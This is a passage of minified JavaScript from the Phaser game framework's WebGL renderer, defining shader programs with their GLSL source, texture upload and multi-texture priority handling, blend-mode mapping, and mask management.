t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) {gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) { gl_FragColor = RED;return;}","}"];var s=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);t.useProgram(s),this.uSamplerArray=t.getUniformLocation(s,"uSamplerArray[0]"),this.projectionVector=t.getUniformLocation(s,"projectionVector"),this.offsetVector=t.getUniformLocation(s,"offsetVector"),this.dimensions=t.getUniformLocation(s,"dimensions"),this.aVertexPosition=t.getAttribLocation(s,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(s,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(s,"aColor"),this.aTextureIndex=t.getAttribLocation(s,"aTextureIndex");var r=[],n=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,n),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var a=0;a<this.MAX_TEXTURES;++a)t.activeTexture(t.TEXTURE0+a),t.bindTexture(t.TEXTURE_2D,n),r.push(a);for(var o in t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSamplerArray,r),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[o].uniformLocation=t.getUniformLocation(s,o);this.initUniforms(),this.program=s},L.PixiShader.prototype.initDefaultShader=function(){null===this.fragmentSrc&&(this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"]);var t=this.gl,e=L.compileProgram(t,this.vertexSrc||L.PixiShader.defaultVertexSrc,this.fragmentSrc);for(var i in t.useProgram(e),this.uSampler=t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.uniforms)this.uniforms[i].uniformLocation=t.getUniformLocation(e,i);this.initUniforms(),this.program=e},L.PixiShader.prototype.init=function(t){L._enableMultiTextureToggle&&!t?this.initMultitexShader():this.initDefaultShader()},L.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var t,e=this.gl;for(var i in this.uniforms){var s=(t=this.uniforms[i]).type;"sampler2D"===s?(t._init=!1,null!==t.value&&this.initSampler2D(t)):"mat2"===s||"mat3"===s||"mat4"===s?(t.glMatrix=!0,t.glValueLength=1,"mat2"===s?t.glFunc=e.uniformMatrix2fv:"mat3"===s?t.glFunc=e.uniformMatrix3fv:"mat4"===s&&(t.glFunc=e.uniformMatrix4fv)):(t.glFunc=e["uniform"+s],t.glValueLength="2f"===s||"2i"===s?2:"3f"===s||"3i"===s?3:"4f"===s||"4i"===s?4:1)}},L.PixiShader.prototype.initSampler2D=function(t){if(t.value&&t.value.baseTexture&&t.value.baseTexture.hasLoaded){var e=this.gl;if(e.activeTexture(e.TEXTURE0+this.textureCount),e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),t.textureData){var i=t.textureData,s=i.magFilter?i.magFilter:e.LINEAR,r=i.minFilter?i.minFilter:e.LINEAR,n=i.wrapS?i.wrapS:e.CLAMP_TO_EDGE,a=i.wrapT?i.wrapT:e.CLAMP_TO_EDGE,o=i.luminance?e.LUMINANCE:e.RGBA;if(i.repeat&&(n=e.REPEAT,a=e.REPEAT),e.pixelStorei(e.UNPACK_FLIP_Y_WEBGL,!!i.flipY),i.width){var h=i.width?i.width:512,l=i.height?i.height:2,u=i.border?i.border:0;e.texImage2D(e.TEXTURE_2D,0,o,h,l,u,o,e.UNSIGNED_BYTE,null)}else e.texImage2D(e.TEXTURE_2D,0,o,e.RGBA,e.UNSIGNED_BYTE,t.value.baseTexture.source);e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,s),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,r),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,n),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,a)}e.uniform1i(t.uniformLocation,this.textureCount),t._init=!0,this.textureCount++}},L.PixiShader.prototype.syncUniforms=function(){var t;this.textureCount=1;var e=this.gl;for(var i in this.uniforms)1===(t=this.uniforms[i]).glValueLength?!0===t.glMatrix?t.glFunc.call(e,t.uniformLocation,t.transpose,t.value):t.glFunc.call(e,t.uniformLocation,t.value):2===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y):3===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z):4===t.glValueLength?t.glFunc.call(e,t.uniformLocation,t.value.x,t.value.y,t.value.z,t.value.w):"sampler2D"===t.type&&(t._init?(e.activeTexture(e["TEXTURE"+this.textureCount]),t.value.baseTexture._dirty[e.id]?L.instances[e.id].updateTexture(t.value.baseTexture):e.bindTexture(e.TEXTURE_2D,t.value.baseTexture._glTextures[e.id]),e.uniform1i(t.uniformLocation,this.textureCount),this.textureCount++):this.initSampler2D(t))},L.PixiShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.PixiShader.defaultVertexSrc=["// PixiShader Vertex Shader","// With multi-texture rendering","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute vec4 aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying vec4 vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   if (aTextureIndex > 0.0) gl_Position = vec4(0.0);","   gl_Position = vec4( ((aVertexPosition + offsetVector) / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vColor = vec4(aColor.rgb * aColor.a, aColor.a);","   vTextureIndex = aTextureIndex;","}"],L.PixiFastShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord) * vColor;return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) * vColor;return;}\n";this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["// PixiFastShader Fragment Shader.","precision lowp float;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"];this.vertexSrc=["// PixiFastShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aPositionCoord;","attribute vec2 aScale;","attribute float aRotation;","attribute vec2 aTextureCoord;","attribute float aColor;","attribute float aTextureIndex;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform mat3 uMatrix;","varying vec2 vTextureCoord;","varying float vColor;","varying float vTextureIndex;","const vec2 center = vec2(-1.0, 1.0);","void main(void) {","   vec2 v;","   vec2 sv = aVertexPosition * aScale;","   v.x = (sv.x) * cos(aRotation) - (sv.y) * sin(aRotation);","   v.y = (sv.x) * sin(aRotation) + (sv.y) * cos(aRotation);","   v = ( uMatrix * vec3(v + aPositionCoord , 1.0) ).xy ;","   gl_Position = vec4( ( v / projectionVector) + center , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = aColor;","}"],this.textureCount=0,this.init()},L.PixiFastShader.prototype.constructor=L.PixiFastShader,L.PixiFastShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.dimensions=t.getUniformLocation(e,"dimensions"),this.uMatrix=t.getUniformLocation(e,"uMatrix"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aPositionCoord=t.getAttribLocation(e,"aPositionCoord"),this.aScale=t.getAttribLocation(e,"aScale"),this.aRotation=t.getAttribLocation(e,"aRotation"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aPositionCoord,this.aScale,this.aRotation,this.aTextureCoord,this.colorAttribute,this.aTextureIndex],this.program=e},L.PixiFastShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.StripShader=function(t){if(this._UID=Phaser._UID++,this.gl=t,this.program=null,L._enableMultiTextureToggle){t=this.gl;this.MAX_TEXTURES=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);for(var e="\tif (vTextureIndex == 0.0) { gl_FragColor = texture2D(uSamplerArray[0], vTextureCoord);return;}\n",i=1;i<this.MAX_TEXTURES;++i)e+="\tif (vTextureIndex == "+i+".0) { gl_FragColor = texture2D(uSamplerArray["+i+"], vTextureCoord) ;return;}\n";this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","bool isnan( float val ) {  return ( val < 0.0 || 0.0 < val || val == 0.0 ) ? false : true; }","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSamplerArray["+this.MAX_TEXTURES+"];","const vec4 BLUE = vec4(1.0, 0.0, 1.0, 1.0);","const vec4 RED = vec4(1.0, 0.0, 0.0, 1.0);","void main(void) {",e,"   if(vTextureIndex >= "+this.MAX_TEXTURES+".0) { gl_FragColor = BLUE;return;}","   if(isnan(vTextureIndex)) {gl_FragColor = RED;return;}","}"]}else this.fragmentSrc=["//StripShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","uniform float alpha;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord);","}"];this.vertexSrc=["//StripShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","varying vec2 vTextureCoord;","varying float vTextureIndex;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","}"],this.init()},L.StripShader.prototype.constructor=L.StripShader,L.StripShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);if(t.useProgram(e),this.uSampler=L._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),L._enableMultiTextureToggle){var i=[],s=t.createTexture();t.activeTexture(t.TEXTURE0),t.bindTexture(t.TEXTURE_2D,s),t.texImage2D(t.TEXTURE_2D,0,t.RGB,1,1,0,t.RGB,t.UNSIGNED_BYTE,null);for(var r=0;r<this.MAX_TEXTURES;++r)t.activeTexture(t.TEXTURE0+r),t.bindTexture(t.TEXTURE_2D,s),i.push(r);t.activeTexture(t.TEXTURE0),t.uniform1iv(this.uSampler,i)}this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.aTextureIndex],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.StripShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.PrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform float flipY;","uniform vec3 tint;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = aColor * vec4(tint * alpha, alpha);","}"],this.init()},L.PrimitiveShader.prototype.constructor=L.PrimitiveShader,L.PrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.PrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attributes=null},L.ComplexPrimitiveShader=function(t){this._UID=Phaser._UID++,this.gl=t,this.program=null,this.fragmentSrc=["precision mediump float;","varying vec4 vColor;","void main(void) {","   gl_FragColor = vColor;","}"],this.vertexSrc=["attribute vec2 aVertexPosition;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform vec3 tint;","uniform float alpha;","uniform vec3 color;","uniform float flipY;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, (v.y / projectionVector.y * -flipY) + flipY , 0.0, 1.0);","   vColor = vec4(color * alpha * tint, alpha);","}"],this.init()},L.ComplexPrimitiveShader.prototype.constructor=L.ComplexPrimitiveShader,L.ComplexPrimitiveShader.prototype.init=function(){var t=this.gl,e=L.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.tintColor=t.getUniformLocation(e,"tint"),this.color=t.getUniformLocation(e,"color"),this.flipY=t.getUniformLocation(e,"flipY"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.attributes=[this.aVertexPosition,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.program=e},L.ComplexPrimitiveShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},L.glContexts=[],L.instances=[],L._enableMultiTextureToggle=!1,L.WebGLRenderer=function(t,e){this.game=t,this.extensions={},this.type=Phaser.WEBGL,this.resolution=t.resolution,this.transparent=t.transparent,this.autoResize=!1,this.preserveDrawingBuffer=t.preserveDrawingBuffer,this.clearBeforeRender=t.clearBeforeRender,this.powerPreference=t.powerPreference,this.width=t.width,this.height=t.height,this.view=t.canvas,this._contextOptions={alpha:this.transparent,antialias:t.antialias,failIfMajorPerformanceCaveat:e.failIfMajorPerformanceCaveat,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:this.preserveDrawingBuffer,powerPreference:t.powerPreference},this.projection=new L.Point,this.offset=new L.Point,this.shaderManager=new L.WebGLShaderManager,this.spriteBatch=new L.WebGLSpriteBatch(t),this.maskManager=new L.WebGLMaskManager,this.filterManager=new L.WebGLFilterManager,this.stencilManager=new L.WebGLStencilManager,this.blendModeManager=new L.WebGLBlendModeManager,this.renderSession={},this.currentBatchedTextures=[],this.renderSession.game=this.game,this.renderSession.gl=this.gl,this.renderSession.drawCount=0,this.renderSession.shaderManager=this.shaderManager,this.renderSession.maskManager=this.maskManager,this.renderSession.filterManager=this.filterManager,this.renderSession.blendModeManager=this.blendModeManager,this.renderSession.spriteBatch=this.spriteBatch,this.renderSession.stencilManager=this.stencilManager,(this.renderSession.renderer=this).renderSession.resolution=this.resolution,this.renderSession.roundPixels=e.roundPixels||!1,this.renderSession.maxTextureAvailableSpace=null,this.initContext(),this.mapBlendModes()},L.WebGLRenderer.prototype.constructor=L.WebGLRenderer,L.WebGLRenderer.prototype.initContext=function(){var t=this.view.getContext("webgl",this._contextOptions)||this.view.getContext("experimental-webgl",this._contextOptions);if(!(this.gl=t))throw new Error("This browser does not support webGL. Try using the canvas renderer");this.maxTextures=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),this.maxTextureSize=this.gl.getParameter(t.MAX_TEXTURE_SIZE),this.glContextId=t.id=L.WebGLRenderer.glContextId++,L.glContexts[this.glContextId]=t,L.instances[this.glContextId]=this,t.disable(t.DEPTH_TEST),t.disable(t.CULL_FACE),t.enable(t.BLEND),this.shaderManager.setContext(t),this.spriteBatch.setContext(t),this.maskManager.setContext(t),this.filterManager.setContext(t),this.blendModeManager.setContext(t),this.stencilManager.setContext(t),this.renderSession.gl=this.gl,this.resize(this.width,this.height),this.extensions.compression={};var e=t.getExtension("WEBGL_compressed_texture_etc1")||t.getExtension("WEBKIT_WEBGL_compressed_texture_etc1"),i=t.getExtension("WEBGL_compressed_texture_pvrtc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc"),s=t.getExtension("WEBGL_compressed_texture_s3tc")||t.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");e&&(this.extensions.compression.ETC1=e),i&&(this.extensions.compression.PVRTC=i),s&&(this.extensions.compression.S3TC=s)},L.WebGLRenderer.prototype.setTexturePriority=function(t){if(L._enableMultiTextureToggle){for(var e=function(t){return--t,t|=t>>1,t|=t>>2,t|=t>>4,t|=t>>8,t|=t>>16,++t},i=this.gl,s=i.getParameter(i.MAX_TEXTURE_IMAGE_UNITS),r=i.getParameter(i.MAX_TEXTURE_SIZE),n=this.game.cache._cache.image,a=null,o=0;o<this.currentBatchedTextures.length;o++)(a=this.currentBatchedTextures[o])in n?n[a].base.textureIndex=0:console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);for(var h=r-e(Math.max(this.width,this.height)),l=this.currentBatchedTextures.length=0;l<t.length;++l)if((a=t[l])in n){var u=n[a].base;(h-=e(Math.max(u.width,u.height)))<=0?(u.textureIndex=0,console.warn('setTexturePriority: Image "%s" was given textureIndex=0 because there is no available texture space (%s).',a,h)):u.textureIndex=1+l%(s-1),this.currentBatchedTextures.push(a)}else console.warn('setTexturePriority: There is no image "%s" in the image cache.',a);return this.renderSession.maxTextureAvailableSpace=h,this.currentBatchedTextures}console.warn("setTexturePriority error: Multi Texture support hasn't been enabled in the Phaser Game Config.")},L.WebGLRenderer.prototype.render=function(t){if(!this.contextLost){var e=this.gl;e.viewport(0,0,this.width,this.height),e.bindFramebuffer(e.FRAMEBUFFER,null),this.game.clearBeforeRender&&(e.clearColor(t._bgColor.r,t._bgColor.g,t._bgColor.b,t._bgColor.a),e.clear(e.COLOR_BUFFER_BIT)),this.offset.x=this.game.camera._shake.x,this.offset.y=this.game.camera._shake.y,this.renderDisplayObject(t,this.projection)}},L.WebGLRenderer.prototype.postRender=function(){this.gl.flush()},L.WebGLRenderer.prototype.renderDisplayObject=function(t,e,i,s){this.renderSession.blendModeManager.setBlendMode(L.blendModes.NORMAL),this.renderSession.drawCount=0,this.renderSession.flipY=i?-1:1,this.renderSession.projection=e,this.renderSession.offset=this.offset,this.spriteBatch.begin(this.renderSession),this.filterManager.begin(this.renderSession,i),t._renderWebGL(this.renderSession,s),this.spriteBatch.end()},L.WebGLRenderer.prototype.resize=function(t,e){this.width=t*this.resolution,this.height=e*this.resolution,this.view.width=this.width,this.view.height=this.height,this.autoResize&&(this.view.style.width=this.width/this.resolution+"px",this.view.style.height=this.height/this.resolution+"px"),this.gl.viewport(0,0,this.width,this.height),this.projection.x=this.width/2/this.resolution,this.projection.y=-this.height/2/this.resolution},L.WebGLRenderer.prototype.updateCompressedTexture=function(t){if(!t.hasLoaded)return!1;var e=this.gl,i=t.source;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.compressedTexImage2D(e.TEXTURE_2D,0,i.glExtensionFormat,i.width,i.height,0,i.textureData),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.updateTexture=function(t){if(!t.hasLoaded||!t.source)return!1;if(t.source.compressionAlgorithm)return this.updateCompressedTexture(t);var e=this.gl;return t._glTextures[e.id]||(t._glTextures[e.id]=e.createTexture()),e.activeTexture(e.TEXTURE0+t.textureIndex),e.bindTexture(e.TEXTURE_2D,t._glTextures[e.id]),e.pixelStorei(e.UNPACK_PREMULTIPLY_ALPHA_WEBGL,t.premultipliedAlpha),e.texImage2D(e.TEXTURE_2D,0,e.RGBA,e.RGBA,e.UNSIGNED_BYTE,t.source),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MAG_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t.mipmap&&Phaser.Math.isPowerOfTwo(t.width,t.height)?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR_MIPMAP_LINEAR:e.NEAREST_MIPMAP_NEAREST),e.generateMipmap(e.TEXTURE_2D)):e.texParameteri(e.TEXTURE_2D,e.TEXTURE_MIN_FILTER,t.scaleMode===L.scaleModes.LINEAR?e.LINEAR:e.NEAREST),t._powerOf2?(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.REPEAT),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.REPEAT)):(e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_S,e.CLAMP_TO_EDGE),e.texParameteri(e.TEXTURE_2D,e.TEXTURE_WRAP_T,e.CLAMP_TO_EDGE)),!(t._dirty[e.id]=!1)},L.WebGLRenderer.prototype.destroy=function(){L.glContexts[this.glContextId]=null,this.projection=null,this.offset=null,this.shaderManager.destroy(),this.spriteBatch.destroy(),this.maskManager.destroy(),this.filterManager.destroy(),this.shaderManager=null,this.spriteBatch=null,this.maskManager=null,this.filterManager=null,this.gl=null,this.renderSession=null,Phaser.CanvasPool.remove(this),L.instances[this.glContextId]=null,L.WebGLRenderer.glContextId--},L.WebGLRenderer.prototype.mapBlendModes=function(){var t=this.gl;if(!L.blendModesWebGL){var e=[],i=L.blendModes;e[i.NORMAL]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.ADD]=[t.SRC_ALPHA,t.DST_ALPHA],e[i.MULTIPLY]=[t.DST_COLOR,t.ONE_MINUS_SRC_ALPHA],e[i.SCREEN]=[t.SRC_ALPHA,t.ONE],e[i.OVERLAY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DARKEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LIGHTEN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_DODGE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR_BURN]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HARD_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SOFT_LIGHT]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.DIFFERENCE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.EXCLUSION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.HUE]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.SATURATION]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.COLOR]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],e[i.LUMINOSITY]=[t.ONE,t.ONE_MINUS_SRC_ALPHA],L.blendModesWebGL=e}},L.WebGLRenderer.prototype.getMaxTextureUnit=function(){var t=this.gl;return t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS)},L.enableMultiTexture=function(){L._enableMultiTextureToggle=!0},L.WebGLRenderer.glContextId=0,L.WebGLRenderer.textureArray=[],L.WebGLBlendModeManager=function(){this.currentBlendMode=99999},L.WebGLBlendModeManager.prototype.constructor=L.WebGLBlendModeManager,L.WebGLBlendModeManager.prototype.setContext=function(t){this.gl=t},L.WebGLBlendModeManager.prototype.setBlendMode=function(t){if(this.currentBlendMode===t)return!1;this.currentBlendMode=t;var e=L.blendModesWebGL[this.currentBlendMode];return e&&this.gl.blendFunc(e[0],e[1]),!0},L.WebGLBlendModeManager.prototype.destroy=function(){this.gl=null},L.WebGLMaskManager=function(){},L.WebGLMaskManager.prototype.constructor=L.WebGLMaskManager,L.WebGLMaskManager.prototype.setContext=function(t){this.gl=t},L.WebGLMaskManager.prototype.pushMask=function(t,e){var i=e.gl;t.dirty&&L.WebGLGraphics.updateGraphics(t,i),void 0!==t._webGL[i.id]&&void 0!==t._webGL[i.id].data&&0!==t._webGL[i.id].data.length&&e.stencilManager.pushStencil(t,t._webGL[i.id].data[0],e)},L.WebGLMaskManager.prototype.popMask=function(t,e){var i=this.gl;void 0!==t._webGL[i.id]&&void 